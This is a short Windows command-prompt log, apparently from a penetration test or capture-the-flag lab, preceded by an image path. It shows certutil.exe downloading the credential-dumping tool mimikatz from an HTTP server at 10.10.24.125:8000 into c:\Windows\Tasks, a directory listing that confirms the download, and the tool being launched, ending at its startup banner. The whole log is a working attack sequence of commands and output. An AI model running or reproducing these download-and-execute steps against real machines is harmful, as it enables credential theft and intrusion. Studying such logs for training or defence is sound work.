 c:\Windows\Tasks>certutil.exe -urlcache -f http://10.10.24.125:8000/mimikatz.exe
 mimikatz.exe
certutil.exe -urlcache -f http://10.10.24.125:8000/mimikatz.exe mimikatz.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

c:\Windows\Tasks>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362

 Directory of c:\Windows\Tasks

02/10/2025  07:50 PM    <DIR>          .
02/10/2025  07:50 PM    <DIR>          ..
02/10/2025  07:50 PM         1,250,056 mimikatz.exe
               1 File(s)      1,250,056 bytes
               2 Dir(s)  13,991,149,568 bytes free

c:\Windows\Tasks>.\mimikatz.exe
.\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)